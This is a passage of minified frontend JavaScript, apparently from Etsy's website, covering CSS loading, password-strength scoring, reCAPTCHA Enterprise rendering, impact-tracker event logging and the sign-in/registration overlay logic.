this.request;return}null!==(e=this.cssUrl)&&void 0!==e?e:this.cssUrl=s["default"].getString("collage_shadow_dom_css_url");if(this.cssUrl&&!this.fetchState&&this.getDoesBrowserSupport()){this.fetchState="fetching";const e=async()=>{if(!this.cssUrl)return;const e="test"===this.getEnv()?p:fetch;const t=await e(this.cssUrl,{mode:"cors"});const n=await t.text();const s=new CSSStyleSheet;s.replaceSync(n);a(this,h,g,s)};try{this.request=e();await this.request}catch(t){}finally{this.fetchState="complete";this.request=null}}}i(h,"getEnv",(()=>false?0:"prod"));var g={writable:true,value:null};i(h,"fetchState",false);i(h,"cssUrl",null);i(h,"request",null)},87266:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});const s=document.getElementsByTagName("meta");const i=function(e){let t;for(let n=0,i=s.length;n<i;n++){t=s[n];if(t.name===e)return t.content}};const a={dist:i("dist"),cssDist(e){if(this.dist){const t=`/ac/sasquatch/css/${e.replace(/(\.[^\.]+)$/,`.${this.dist}.current_link$1`)}`;return t}return`${i("css_dist_path")}/${e}`}};const o=a},66495:(e,t,n)=>{"use strict";n.d(t,{getPasswordDifficultyHtml:()=>l,getPasswordScore:()=>r});var s=n(36587);var i=n(62759);var a=n(10436);const o=6;function r(e,t,n){let s=0;const i=e&&n.includes(e)||t&&n.includes(t);if(0===n.length)return-1;if(n.length>=o){s+=1;i||(s+=1);/\W|_/g.test(n)&&(s+=1)}return s}function l(e){let t="";const n=(0,s["default"])("tips_strong_password");const a=(0,s["default"])("dont_use_previous_password");const o=(0,s["default"])("dont_use_name_or_email_in_password");const r=(0,s["default"])("use_8_characters");const l=(0,s["default"])("use_mix_of_numbers_and_symbols");let u="weakest-bar";let c=(0,s["default"])("weak_password");let d=true;switch(e){case 0:u="weakest-bar";c=(0,s["default"])("weak_password");d=true;break;case 1:u="weak-bar";c=(0,s["default"])("weak_password");d=true;break;case 2:u="better-bar";c=(0,s["default"])("better_password");d=true;break;case 3:u="strong-bar";c=(0,s["default"])("strong_password");d=false;break;default:return null}t=(0,i["default"])({progress:u,passwordQuality:c,showPasswordTips:d,tipsStrongPassword:n,dontUsePreviousPassword:a,dontUseEmailInPassword:o,useEightCharacters:r,useMixOfNumbersAndSymbols:l});const p=document.createElement("div");p.innerHTML=t;return p}function u(){const e=msg("tips_strong_password");const t=msg("dont_use_previous_password");const n=msg("dont_use_name_or_email_in_password");const s=msg("use_8_characters");const i=msg("use_mix_of_numbers_and_symbols");const a=passwordStrengthIndicatorTooltip({tipsStrongPassword:e,dontUsePreviousPassword:t,dontUseEmailInPassword:n,useEightCharacters:s,useMixOfNumbersAndSymbols:i});return a}function c(e){let t;const n=document.getElementById("passwordQuality");n&&(n.hidden=false);switch(e){case 0:t=msg("weak_password");break;case 1:t=msg("weak_password");break;case 2:t=msg("better_password");break;case 3:t=msg("strong_password");break;default:n&&(n.hidden=true);t="";break}n&&(n.innerHTML=t)}function d(){const e=document.getElementsByClassName("hide-show-password");for(let t=0;t<e.length;t++){const n=e[t];if(n){n.innerHTML=msg("show_password");n.onclick=p}}}function p(e){var t,n;const s=e.target;const i=(null===(t=s.parentNode)||void 0===t?void 0:t.querySelectorAll("input[type=password]")[0])||(null===(n=s.parentNode)||void 0===n?void 0:n.querySelectorAll("input[type=text]")[0]);if(!i)return;if("text"===i.type){i.type="password";s.innerHTML=msg("show_password")}else{i.type="text";s.innerHTML=msg("hide_password")}}},44837:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(91942);var i=n(32341);var a=n(30294);window.Etsy=window.Etsy||{};const o=window.Etsy;const r=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const u='.grecaptcha-badge[data-style="bottomright"]';const c=".js-recaptcha-load-error";const d={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function p(){const e={};const t="EtsyRenderRecaptcha1437762502";let n=false;let i;let o=false;const p=[];const h=[];const f=[];const g=function(e){if(!L(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const i=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const a={sitekey:t,action:s,theme:i,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const n=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(n)},"expired-callback"(t){const n=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(n)}};[...document.querySelectorAll(u)].forEach((e=>{e.style.display="none"}));let o=null;if("checkbox"===n||"checkbox_difficult"===n)o=window.grecaptcha.enterprise.render(e,a);else{if("invisible"!==n){e.style.display="none";return}{a["size"]="invisible";o=window.grecaptcha.enterprise.render(e,a);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(o);window.grecaptcha.enterprise.execute(o)}),0)};window.grecaptcha.enterprise.execute(o);e.addEventListener("recaptcha_expired",t)}}null!==o&&void 0!==o&&f.push(o)};const _=function(e){p.push(e)};i=_;const v=window[t]=function(){o=true;i=g;let e;while(p.length>0){e=p.shift();b(e)}let t;while(h.length>0){t=h.shift();t()}};function m(e){o?e():h.push(e)}function b(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;A(t,n,(()=>{"score"!==n&&[...e.parentNode.querySelectorAll(c)].forEach((e=>{e.classList.remove("wt-display-none")}))}));i(e)}))}function y(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<f.length;++e)window.grecaptcha.enterprise.reset(f[e])}function E(e){e&&b(e.querySelectorAll(r))}function w(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const n=e.dataset.sitekey;const i=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(n,{action:i}).then((n=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=n}));t(n)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:i}})}))}))}function S(n,s){const i=n.dataset.sitekey;if(e[i])w(n,s);else{window[t]=()=>{w(n,s);window[t]=v};A(i,"score")}}function C(){if(n||!window.document)return;n=true;b(O())}function A(n,s,i){if(!e[n]){const a=document.createElement("script");const o="score"===s?n:"explicit";const r="score"===s?"&badge=none":"";a.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${o}&hl=${T()}${r}`;a.setAttribute("defer","");i&&(a.onerror=i);document.body.appendChild(a);e[n]=true}}function T(){var e,t;const n=(null===(e=a["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=d[n];if(void 0!==s)return s;return"en"}function O(){return[...document.querySelectorAll(r)].filter((e=>I(e)&&L(e)))}function I(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function L(e){return"true"!==e.dataset.etsyLoaded}return{autoload:C,executeEnterpriseRecaptcha:w,renderRecaptcha:b,renderChildRecaptchas:E,resetRecaptchas:y,loadRecaptchaAndExecute:S,onRecaptchaLoaded:m}}if("object"!==typeof o.Recaptcha){o.Recaptcha=p();(0,i.onWindowLoaded)(o.Recaptcha.autoload)}const h=o.Recaptcha},88496:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e=false){if(e)return"ontouchend"in document;return i()}function i(){if(document.body&&document.body.className)return-1!==document.body.className.indexOf("is-touch");return false}},36712:(e,t,n)=>{"use strict";n.d(t,{default:()=>O});var s=n(41613);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a="cart_shop_local";const o="hp_whatisetsy_community";const r="footer_renewable_impact";const l="impact_tracker_small_business";const u="impact_tracker_carbon_offset";const c="impact_tracker_donate_the_change";const d="impact_tracker_vintage";const p="impact_tracker_general";const h="carbon";const f="dtc";const g="general";const _="local";const v="small_business";const m="economic";const b="sustainability";const y="vintage";const E="buyers";const w="impact_message_seen";const S="impact_message_hovered";class C{constructor(e,t,n,a){i(this,"impactName",void 0);i(this,"impactThemes",void 0);i(this,"impactAudiences",void 0);i(this,"eventName",void 0);i(this,"raiseEvent",(e=>{const t={...e,impact_name:this.impactName,impact_themes:this.impactThemes,impact_audiences:this.impactAudiences,event_name:this.eventName};s["default"].logEvent(t)}));this.impactName=e;this.impactThemes=t;this.impactAudiences=n;this.eventName=a}}const A={smallBusinessCard:new C(l,[v],[E],w),carbonOffsetCard:new C(u,[h],[E],w),donateTheChangeCard:new C(c,[f],[E],w),vintageCard:new C(d,[y],[E],w),generalCard:new C(p,[g],[E],w)};const T={homeImpactCommunityHovered:new C(o,[h,m,v],[E],S),footerRenewableImpactHovered:new C(r,[b],[E],S),cartShopLocalHovered:new C(a,[_],[E],S),impactTracker:A};const O=T},64001:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(19553);var i=n(99921);var a=n(36932);var o=n(74818);var r=n(5355);var l=n(30294);var u=n(95207);var c=n(91942);function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const p="join-neu-overlay";const h="[data-join-neu-overlay-container]";const f="select-register";const g="select-signin";const _="data-supplemental-state--";class v{constructor(){d(this,"joinNeuRenderer",void 0);d(this,"overlay",void 0);this.joinNeuRenderer=null;this.overlay=null}registerTriggers(e){document.body.addEventListener("click",(t=>{const n=t.target.closest(e);if(null!==n&&n.matches(e)){t.preventDefault();const e=this.getInitialStateFromTarget(n);const s=this.getFromPageFromTarget(n);const i=this.getFromActionFromTarget(n);const a=this.getWorkflowFromTarget(n);const o=this.getSupplementalStateFromTarget(n);Object.keys(o).length?this.triggerOverlay(e,s,i,a,o):this.triggerOverlay(e,s,i,a)}}))}triggerOverlay(e,t,n,i,a){var o;const r=e||"email-first";const l=t||window.location.href;this.overlayAction("open");const u=document.querySelector(h);if(!this.joinNeuRenderer&&u)this.joinNeuRenderer=new s["default"](u,r,l,n,i,"overlay");else{var c;null===(c=this.joinNeuRenderer)||void 0===c?void 0:c.setupReopenOverlay(r,l,n,i)}null===(o=this.joinNeuRenderer)||void 0===o?void 0:o.fetchAndRenderInitialView(r,a)}closeOverlay(){this.overlayAction("close")}overlayAction(e){try{var t,n;"open"===e?null===(t=this.getOverlay())||void 0===t?void 0:t.open():null===(n=this.getOverlay())||void 0===n?void 0:n.close()}catch(s){c["default"].withScope((t=>{t.setExtra("join_neu_overlay_action",e);c["default"].captureException(s)}));u["default"].increment(`join_neu.overlay.${e}_failed`)}}getOverlay(){if(this.overlay)return this.overlay;let e=document.getElementById(p);try{if(e){var t;const n=null===(t=e)||void 0===t?void 0:t.querySelector(h);n&&(n.innerHTML=(0,o["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")}))}else{const t=document.createElement("div");t.innerHTML=(0,a["default"])({id:p,wider_padding:true,overlay_close:(0,r["default"])("overlay_close"),body_html:(0,o["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")})});e=t.firstElementChild}this.overlay=new i["default"](e);return this.overlay}catch(n){c["default"].withScope((e=>{e.setExtra("join_neu_overlay_create",null);c["default"].captureException(n)}));u["default"].increment(`join_neu.overlay.create_failed`);return null}}getInitialStateFromTarget(e){return e.classList.contains(g)?"sign-in":e.classList.contains(f)?"register":"email-first"}getFromPageFromTarget(e){const t=this.getFromActionFromTarget(e);return"verkaufen-signin"!==t&&"create-shop"!==t||!e.getAttribute("href")?"checkout"!==t&&"guest-checkout"!==t&&"guest-checkout-sheet"!==t&&"verkaufen-join"!==t||!e.getAttribute("data-redirect-to")?window.location.href:e.getAttribute("data-redirect-to"):e.getAttribute("href")}getFromActionFromTarget(e){const t=Array.from(e.classList);for(let n=0;n<t.length;n++){const e=t[n];if(e&&e.indexOf("-action")>0)return e.replace("-action","")}return null}getSupplementalStateFromTarget(e){const t=Array.from(e.attributes).filter((e=>e.name.includes(_)));return Object.fromEntries(t.map((e=>[e.name.replace(_,""),e.value])))}getWorkflowFromTarget(e){const t=this.getFromActionFromTarget(e);let n=null;let s=null;switch(t){case"accept-invite":n="accept_invite";s=e.getAttribute("data-invitation-id");break;case"activate-promotion":{const e=document.getElementById("input-promotion-code");if(e instanceof HTMLInputElement&&e.value.length){n="activate_promotion";s=e.value}break}case"favorite-item":{n="favorite_listing_id";const t=e.parentNode;if(t instanceof HTMLElement){e.getAttribute("data-listing-id")?s=e.getAttribute("data-listing-id"):t&&t.getAttribute("data-listing-id")?s=t.getAttribute("data-listing-id"):t&&t.querySelector(".id")&&(s=document.createElement("input").value);s&&(s=parseInt(s))}break}case"guest-favorites-edit":n="guest_favorites_edit";s="edit";break;case"guest-favorites-share":n="guest_favorites_share";s=l["default"].getNumber("share_login_modal_listing_id");break;case"favorite-shop":{var i;const t=null===e||void 0===e||null===(i=e.parentNode)||void 0===i?void 0:i.querySelector(".id");if(t instanceof HTMLInputElement){n=`favorite_${t.getAttribute("name")}`;s=t.value}break}case"guest-checkout":if(null!==e.getAttribute("data-guest-express-checkout-button")){var a;n="express_checkout_signin";const t=e.getAttribute("data-guest-single-listing-cart-id");const i=null===e||void 0===e||null===(a=e.closest("form"))||void 0===a?void 0:a.querySelector('input[name="listing_id"]');t&&i instanceof HTMLInputElement&&i.value&&(s=encodeURIComponent(JSON.stringify({cart_id:parseInt(t),listing_id:parseInt(i.value)})))}break;case"helpful-vote":n="helpful_vote";s=e.getAttribute("data-listing-id");break;case"impact_tracker":n="impact_tracker";s=null;break;case"minified_impact_tracker":n="minified_impact_tracker";s=null;break;case"new_buyer_offer":{var o;n="new_buyer_offer";const t=null===e||void 0===e||null===(o=e.parentNode)||void 0===o?void 0:o.querySelector("input");t instanceof HTMLInputElement&&(s=t.value);break}case"redeem-giftcard":{var r;const t=null===e||void 0===e||null===(r=e.closest(".gc-redeem-form"))||void 0===r?void 0:r.querySelector('input[name="claim_code"]');if(t instanceof HTMLInputElement){n="redeem_giftcard";s=t.value}break}case"save-for-later":n="saved_for_later_key";s=e.getAttribute("data-listing-key");break;case"save-search":u["default"].increment("saved_searches.js.signed_out_overlay_opened",.1);n="save_search";s=JSON.stringify(l["default"].getObject("current_search"));break;case"subscribe-to-email-list":n="subscribe_to_email_list";s=e.getAttribute("data-campaign-slug");break;case"waitlist-request":n="waitlist_request";s=e.getAttribute("data-waitlist-workflow-id");break;default:break}return{type:n,identifier:s}}}const m=v},19553:(e,t,n)=>{"use strict";n.d(t,{default:()=>D});var s=n(31755);var i=n(90874);var a=n(91942);var o=n(30294);var r=n(66495);var l=n(80692);var u=n(44837);var c=n(41613);var d=n(99945);var p=n(18616);var h=n(74818);var f=n(55991);var g=n(36587);var _=n(95515);var v=n(26007);var m=n(53286);var b=n(16815);var y=n(61894);var E=n(95945);var w=n(54776);var S=n(9504);function C(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const A=(0,y.buildMsg)({content:"You connected your {{authenticator}} account!",translated:false});const T={FORM:"[data-join-neu-form]",GUEST_FORM:"#join-neu-continue-as-guest",CONTENT:"[data-join-neu-content]",SUBMIT_ATTEMPT:"[name=submit_attempt]",SUBMIT_ERROR:"[data-visible-error-placeholder]",LOADING:"[data-loading-container]",RESEND_CODE:"[value=resend_twofactor]",GO_BACK_LINK:"[data-submit-join-go-back]",GO_BACK_WITH_EMAIL_LINK:"[data-submit-join-go-back-with-email]",FOCUS_INPUTS:"input[type=text], input[type=email], input[type=password]",INPUT_ERROR_CLASS:".has-error",LINK_REGISTER:"[data-link-register]",LINK_SIGN_IN:"[data-link-sign-in]",CONTINUE_AS_GUEST:"[data-link-close]",MAGIC_LINK_BUTTON:"#magic-link-button",ACTION_CONTEXT_HEADER:"#join-neu-action-context, .separator-flush-margins",APPLE_SSO_BUTTON:"[data-apple-button]",PASSWORD_FIELD:"#join_neu_password_field",SUBMIT_BUTTON:".wt-validation > button",LOGO:"[data-header-logo-container] a",CONTINUE_AS_GUEST_PROXY_BUTTON:"[data-join-neu-continue-as-guest-proxy-button]"};const O={KEY:"Join_Neu_Controller",NAME:"Join_Neu_ApiSpec_Page"};const I="otf";function L(e){switch(e){case"sign-in":return"email_first_signin_button_clicked";case"register":return"email_first_register_button_clicked";default:return"email_first_continue_button_clicked"}}let N=false;const F="guest-checkout-sheet";class P{constructor(e,t,n,i,a,o){C(this,"dom",void 0);C(this,"initialState",void 0);C(this,"fromPage",void 0);C(this,"fromAction",void 0);C(this,"workflow",void 0);C(this,"viewType",void 0);C(this,"pathname",void 0);C(this,"buttons",void 0);C(this,"isInitialRender",void 0);C(this,"isReopenRender",void 0);this.dom=e;this.initialState=t;this.fromPage=n;this.fromAction=i;this.workflow=a;this.viewType=o||"page";this.pathname=window.location.pathname;this.buttons=[];this.isInitialRender=true;this.isReopenRender=false;(0,s["default"])(this,"fetchAndRender","submitForm","submitGuestForm","submitSocial","goBack","goBackWithEmail","setOmarCookie","onContinueAsGuest")}setupNonOverlay(){this.isInitialRender=false;this.bindAll()}setupReopenOverlay(e,t,n,s){this.initialState=e;this.fromPage=t;this.fromAction=n;this.workflow=s;this.isReopenRender=true}isPasswordDifficultyUsed(){let e=false;o["default"].getBoolean("is_password_strength_indicator_enabled")&&(e=true);if("/"===this.pathname)o["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&N&&(e=true);else if(this.pathname.includes("/cart"))o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true);else if(this.pathname.includes("/listing")&&o["default"].getBoolean("is_password_strength_indicator_listing_enabled")){var t;N&&(e=true);"hidden"===(null===(t=document.getElementById("join_neu_email_field"))||void 0===t?void 0:t.style.visibility)&&(e=true)}this.pathname.includes("/join/email")&&window.location.href.includes("from_page")&&(window.location.href.includes("listing")?o["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")?o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true):window.location.href.includes(".com%2Fc")||window.location.href.includes("%2Fsearch")?e=false:window.location.href.includes("ref=hdr-signin")&&o["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&(e=true));this.pathname.includes("/join")&&(window.location.href.includes("listing")?o["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")&&o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true));const n=document.querySelector(T.SUBMIT_BUTTON);"register"!==(null===n||void 0===n?void 0:n.value)&&(e=false);return e}isEmailFirstSignIn(){return"email-first"===this.initialState}fetchAndRender(e){const t=this.getSubmitData(e);if(!t)return;return this.fetchAndRenderWithSubmitData(t)}fetchAndRenderInitialView(e,t){N="register"===e;"undefined"!==typeof e&&""!==e&&(this.initialState=e);return this.fetchAndRenderWithSubmitData(this.getInitialSubmitData(t))}fetchAndRenderWithSubmitData(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(T.CONTENT);const s=null===n||void 0===n?void 0:n.querySelector(T.SUBMIT_ERROR);s&&(s.innerHTML="");if(!(this.isInitialRender||this.isReopenRender)){var r;null===(r=this.dom)||void 0===r?void 0:r.insertAdjacentHTML("beforeend",(0,h["default"])({}))}return l["default"].fetchOne(O.KEY,O.NAME,{state:e},"POST",true).done((e=>{var t,n;const s=this.getJoinData();if(e.render_aborted&&e.abort_render_data&&e.abort_render_data.redirect_to_url){var r;try{document.dispatchEvent(new CustomEvent("join-neu-abort",{detail:{data:e.abort_render_data}}))}catch(b){a["default"].captureException(b)}if("third_party"===(null===s||void 0===s||null===(r=s.state)||void 0===r?void 0:r.from_action)){var l,u;this.displayThirdPartyLinkSuccessAndRedirect(null!==(l=null===s||void 0===s||null===(u=s.state)||void 0===u?void 0:u.third_party_authenticator)&&void 0!==l?l:"",e.abort_render_data.redirect_to_url)}else window.location.href=e.abort_render_data.redirect_to_url;return}o["default"].__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW(e.jsData);let c=false;let d=false;if(s){c=s.state&&s.state.signin_attempt&&s.state.signin_attempt.ato_reset_account||false;d=s.state&&s.state.signin_attempt&&s.state.signin_attempt.needs_recaptcha||false}try{if(this.isInitialRender){(0,i["default"])(e.cssFiles);this.dom.innerHTML=e.output[O.KEY];this.isInitialRender=false}else if(this.isReopenRender){this.dom.innerHTML=e.output[O.KEY];this.isReopenRender=false}else if(c||d)this.dom.innerHTML=e.output[O.KEY];else{var p,h;const t=document.createElement("div");if(t.setHTMLUnsafe)t.setHTMLUnsafe(e.output[O.KEY]);else{var f;t.innerHTML=null!==(f=e.output[O.KEY])&&void 0!==f?f:""}const n=t.querySelector(T.CONTENT);if(n){var g,_;null===(g=this.dom)||void 0===g||null===(_=g.querySelector(T.CONTENT))||void 0===_?void 0:_.replaceWith(n)}null===(p=this.dom)||void 0===p||null===(h=p.querySelector(T.LOADING))||void 0===h?void 0:h.remove()}}catch(b){a["default"].captureException(b,{extra:{data:e}})}if(null!==s&&void 0!==s&&null!==(t=s.state)&&void 0!==t&&t.event_name){var v;this.logViewEvent(null===s||void 0===s||null===(v=s.state)||void 0===v?void 0:v.event_name)}N&&this.logEmailMarketingEvents();if("magic-link"===(null===s||void 0===s||null===(n=s.state)||void 0===n?void 0:n.submit_attempt)){var m;Array.from(null===(m=this.dom)||void 0===m?void 0:m.querySelectorAll(T.ACTION_CONTEXT_HEADER)).forEach((e=>{null===e||void 0===e?void 0:e.remove()}))}this.bindAll();this.setFocus()})).fail(((e,t,n)=>{this.buttons.forEach((e=>{"function"===typeof e.onLoginFailure&&e.onLoginFailure()}));const i=this.getBaseLogData();const a=this.getEmailOrUsername();i.ajax_error_response_text=e.responseText;i.ajax_error_status_text=e.statusText;i.ajax_error_text_status=t;i.ajax_error_error_thrown=n;a&&-1===a.indexOf("@")?i.username=a:i.username="email_pii";if(s){var o,r,l,u;s.innerHTML=(0,f["default"])({});null===(o=this.dom)||void 0===o||null===(r=o.querySelector(T.LOADING))||void 0===r?void 0:r.remove();null===(l=this.dom)||void 0===l||null===(u=l.querySelector(T.SUBMIT_ATTEMPT))||void 0===u?void 0:u.removeAttribute("disabled")}else this.fallbackToFullPage("jnrerror")}))}fallbackToFullPage(e){let t=`/signin?from_page=${this.fromPage}`;e&&(t+=`&ref=${e}`);window.location.href=t}submitForm(e){e.preventDefault();this.logClickEvents(e);this.handleSubmit(e)}logClickEvents(e){if(!this.isEmailFirstSignIn())return;const t=null===e||void 0===e?void 0:e.target;if(!(t instanceof HTMLFormElement)&&!(t instanceof HTMLButtonElement))return;const n=(null===t||void 0===t?void 0:t.value)||"";const s=L(n);c["default"].logEvent({event_name:s,...this.getBaseLogData()})}handleSubmit(e){var t,n;null===(t=this.dom.querySelector(T.SUBMIT_ATTEMPT))||void 0===t?void 0:t.setAttribute("disabled","true");this.setOmarCookie();const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");const i=null===e||void 0===e?void 0:e.target;s?u["default"].executeEnterpriseRecaptcha(s,this.fetchAndRender.bind(this,null===i||void 0===i?void 0:i.value)):this.fetchAndRender(null===i||void 0===i?void 0:i.value)}onContinueAsGuest(e){e.preventDefault();window.dispatchEvent(new CustomEvent("join-overlay-close"))}submitGuestForm(e){c["default"].logEventImmediately({event_name:"continue_as_guest_button_clicked"});this.setGuestOmarCookie();const t=()=>{var e;null===(e=this.dom)||void 0===e?void 0:e.insertAdjacentHTML("beforeend",(0,h["default"])({}))};const n=()=>{const n=e.currentTarget;t();n.submit()};const s=e.currentTarget;if(this.fromAction===F&&s.dataset.cartIds){const t=s.dataset.cartIds.split(",").map((e=>parseInt(e,10)));if(t.length>1){e.preventDefault();(0,E.openSheetUsingMultiShopCartDetails)({cartIds:t,onError:n,paymentMethod:w.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}if(t[0]){e.preventDefault();(0,E.openSheetUsingCartDetails)({cartId:t[0],onError:n,paymentMethod:w.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}}t()}submitSocial(e){this.handleSubmitSocial(e)}handleSubmitSocial(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?u["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,e)):this.fetchAndRender(e)}goBack(e){e.preventDefault();c["default"].logEvent({event_name:"not_your_email_go_back_clicked"});this.fetchAndRenderInitialView("",{})}goBackWithEmail(e){var t;e.preventDefault();this.isReopenRender=true;const n=this.getJoinData();null!==n&&void 0!==n&&null!==(t=n.state)&&void 0!==t&&t.email&&this.fetchAndRenderInitialView(this.initialState,{email:n.state.email})}bindAll(){var e,t,n,s,i,a,o,l;const h=null===(e=this.dom)||void 0===e?void 0:e.querySelector(T.CONTENT);const f=d["default"].getInstance();const _=this.isPasswordDifficultyUsed();const v=document.getElementById("aria-join_neu_password_field-error");const m=document.querySelector("#join_neu_password_field");const b=document.querySelector("[data-join-neu-button]");const y=document.querySelector("#join_neu_email_field");const E=document.querySelector("#join_neu_first_name_field");if(_){let e='<span class = "hide-show-password" id="showHidePassword">';e+=(0,g["default"])("show_password");e+="</span>";const t=null===m||void 0===m?void 0:m.innerHTML;const n=`<div id='passwordField'>${t}</div>`;m&&(m.innerHTML=n);const s=document.querySelector("#passwordField");if(s){s.prepend(e);s.innerHTML=`${e} ${s.innerHTML}`}const i=document.getElementById("showHidePassword");i&&i.addEventListener("click",(()=>{if("text"===(null===m||void 0===m?void 0:m.getAttribute("type"))){null===m||void 0===m?void 0:m.setAttribute("type","password");i.textContent=(0,g["default"])("show_password")}else{null===m||void 0===m?void 0:m.setAttribute("type","text");i.textContent=(0,g["default"])("hide_password")}}));if(b){b.disabled=true;null!==(null===y||void 0===y?void 0:y.value)&&null!==(null===E||void 0===E?void 0:E.value)&&null!==(null===m||void 0===m?void 0:m.value)&&m.value.length>5&&(b.disabled=false)}}null===(t=document.querySelector(T.PASSWORD_FIELD))||void 0===t?void 0:t.addEventListener("input",(()=>{const e=(null===m||void 0===m?void 0:m.value)||"";b&&(b.disabled=0===(null===e||void 0===e?void 0:e.length));if(_){null===v||void 0===v?void 0:v.classList.remove("wt-validation__message--is-hidden");v&&(v.innerHTML="");const t=(null===y||void 0===y?void 0:y.value)||"";const n=(null===E||void 0===E?void 0:E.value)||"";const s=r.getPasswordScore(t,n,e);const i=r.getPasswordDifficultyHtml(s);i&&(null===v||void 0===v?void 0:v.appendChild(i))}}));if(null!==(n=this.getSubmitData(""))&&void 0!==n&&n.login_only){var w,S;null===(w=document.querySelector(T.PASSWORD_FIELD))||void 0===w?void 0:w.dispatchEvent(new Event("focus"));null===(S=document.querySelector(T.LOGO))||void 0===S?void 0:S.setAttribute("href","javascript:void(0)")}this.buttons=p["default"].initMany(h,this.submitSocial,[{selector:"[data-facebook-button]",auth:null===f||void 0===f?void 0:f.getFacebook()},{selector:"[data-google-button]",auth:null===f||void 0===f?void 0:f.getGoogle()}],this.getBaseLogData());if(h){const e=h.querySelector(T.FORM);if(e){var C,A,O;const t=e.querySelector(T.SUBMIT_ATTEMPT);t&&t.addEventListener("click",this.submitForm);const n=e.querySelector(T.RESEND_CODE);n&&n.addEventListener("click",this.submitForm);this.preventInputAutofill(y);this.preventInputAutofill(E);e.addEventListener("submit",this.submitForm);null===(C=h.querySelector(T.GUEST_FORM))||void 0===C?void 0:C.addEventListener("submit",this.submitGuestForm);null===(A=h.querySelector(T.CONTINUE_AS_GUEST_PROXY_BUTTON))||void 0===A?void 0:A.addEventListener("click",(()=>{var e;null===(e=document.querySelector(T.GUEST_FORM))||void 0===e?void 0:e.requestSubmit()}));u["default"].renderChildRecaptchas(e);null===(O=h.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type^=checkbox]"))||void 0===O?void 0:O.addEventListener("recaptcha_success",(()=>{e.dispatchEvent(new Event("submit",{cancelable:true}))}))}}null===(s=document.querySelector(T.CONTINUE_AS_GUEST))||void 0===s?void 0:s.addEventListener("click",(e=>this.onContinueAsGuest(e)));if("overlay"===this.viewType||"web_view"===this.viewType){var I,L;null===(I=document.querySelector(T.GO_BACK_LINK))||void 0===I?void 0:I.addEventListener("click",(e=>this.goBack(e)));null===(L=document.querySelector(T.GO_BACK_WITH_EMAIL_LINK))||void 0===L?void 0:L.addEventListener("click",(e=>this.goBackWithEmail(e)))}null===(i=this.dom.querySelector(T.LINK_REGISTER))||void 0===i?void 0:i.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("register",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(a=this.dom.querySelector(T.LINK_SIGN_IN))||void 0===a?void 0:a.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("sign-in",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(o=this.dom.querySelector(T.MAGIC_LINK_BUTTON))||void 0===o?void 0:o.addEventListener("click",(e=>{var t;e.preventDefault();c["default"].logEvent({event_name:"magic_link_button_clicked",...this.getBaseLogData()});const n=null===(t=this.dom)||void 0===t?void 